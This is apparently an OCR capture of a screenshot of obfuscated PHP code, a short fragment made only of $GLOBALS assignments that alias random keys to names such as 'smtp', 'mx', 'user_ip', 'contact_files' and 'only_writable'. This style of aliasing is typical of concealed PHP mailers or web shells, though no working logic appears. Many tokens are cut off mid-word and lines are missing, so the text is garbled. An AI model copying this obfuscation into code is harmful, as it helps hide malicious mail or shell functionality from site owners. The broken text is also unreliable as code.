
tqytit"
]=
"qs"
;${
"GLOBALS"
}[
"rdidgqngvms"
]=
"user_ip"
;${
"G
"
]=
"remain_time"
;${
"GLOBALS"
}[
"rqbhpufgwdpo"
]=
"sleep"
;${
xfd"
]=
"working_sessions"
;${
"GLOBALS"
}[
"gkjrmta"
]=
"l"
;${
"
sqa"
]=
"lines"
;${
"GLOBALS"
}[
"wlpifpv"
]=
"last"
;${
"GLOBALS"
tal_time"
;${
"GLOBALS"
}[
"vlpgbovbk"
]=
"start_time"
;${
"GLOB
"log"
;${
"GLOBALS"
}[
"jrwkulytnmr"
]=
"contact_files"
;${
"GLO
bdly"
]=
"logf"
;${
"GLOBALS"
}[
"pteybyhiy"
]=
"m2"
;${
"GLOBALS"
S"
}[
"jleoocgtn"
]=
"smtp"
;${
"GLOBALS"
}[
"uyatdvejptw"
]=
"mx"
]=
"no_mx"
;${
"GLOBALS"
}[
"ubtxjpg"
]=
"su"
;${
"GLOBALS"
}[
"olk
LS"
}[
"auqhgxtdeiq"
]=
"body"
;${
"GLOBALS"
}[
"foxqbnkbsfn"
]=
"
"crc32"
;${
"GLOBALS"
}[
"shfbriy"
]=
"characters"
;${
"GLOBALS"
;${
"GLOBALS"
}[
"wmpsnn"
]=
"length"
;${
"GLOBALS"
}[
"orrjgjfbr
LOBALS"
}[
"othlfuati"
]=
"fs"
;${
"GLOBALS"
}[
"bfpjwajgiw"
]=
"p
"GLOBALS"
}[
"aytvbcrpv"
]=
"m"
;${
"GLOBALS"
}[
"hbbvptr"
]=
"nam
]=
"line"
;${
"GLOBALS"
}[
"idrsvwkkzti"
]=
"result"
;${
"GLOBALS
;${
"GLOBALS"
}[
"ksfdrtg"
]=
"response"
;${
"GLOBALS"
}[
"vmhvsh
LS"
}[
"hsxajgvjz"
]=
"from"
;${
"GLOBALS"
}[
"peqpijvh"
]=
"s"
;${
a"
;${
"GLOBALS"
}[
"ffoqetwfuk"
]=
"resp"
;${
"GLOBALS"
}[
"cayuo
[
"omxfuekfy"
]=
"h"
;${
"GLOBALS"
}[
"rqmuhlixkoo"
]=
"y"
;${
"GLO
GLOBALS"
}[
"pngkxwdv"
]=
"to"
;${
"GLOBALS"
}[
"laccdwy"
]=
"sp"
;
name"
;${
"GLOBALS"
}[
"qywckiyq"
]=
"item"
;${
"GLOBALS"
}[
"tdxw
"
;${
"GLOBALS"
}[
"clowmfsgiyc"
]=
"content"
;${
"GLOBALS"
}[
"vw
OBALS"
}[
"dhnijpx"
]=
"only_writable"
;${
"GLOBALS"
}[
"tozgppt
ALS"
}[
"ydksedwoqk"
]=
"all"
;${
"GLOBALS"
}[
"hwwswun"
]=
"file_